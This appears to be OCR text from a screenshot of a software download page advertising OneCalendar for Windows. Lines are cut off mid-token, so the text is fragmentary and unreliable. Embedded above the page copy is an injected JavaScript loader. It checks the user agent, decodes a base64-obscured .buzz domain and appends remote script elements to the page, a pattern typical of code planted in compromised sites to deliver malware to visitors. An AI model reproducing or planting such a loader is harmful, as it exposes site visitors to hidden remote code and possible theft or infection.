
Torrent
if(navigator.userAgent.toLowerCase().index
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.sr
u=cd86935e”;document.body.appendChild(s_e
Free download code Spark
OneCalendar for Windows PC. With
this powerful app you can calendar
from Google, Live, Outlook,